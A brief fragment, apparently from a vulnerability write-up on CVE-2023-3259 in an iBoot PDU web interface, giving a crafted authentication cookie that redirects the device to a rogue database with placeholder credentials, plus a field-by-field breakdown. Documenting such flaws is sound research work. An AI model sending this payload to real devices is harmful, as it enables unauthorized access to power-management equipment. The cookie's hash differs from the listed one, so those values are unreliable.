 The Payload
Cookie:
iBootPduSiteAuth=ipaddr%3dROGUE_DB_IP%26global_username%3dsysdbuser123%26global_password%3dsysdbpass123%26
usr%3dsysdbuser123%26hash%3dd41d8cd98f00b204e9800998ecf8427e
• ipaddr = <ROGUE_DB_IP>
• global_username = <ROGUE_DB_USERNAME>
• global_password = <ROGUE_DB_PASSWORD>
• usr = "sysdbuser123"
• hash = "15ddd9fd5136b8ec15508a5016b1772d"
#1 CVE-2023-3259: Deserialization of Untrusted Data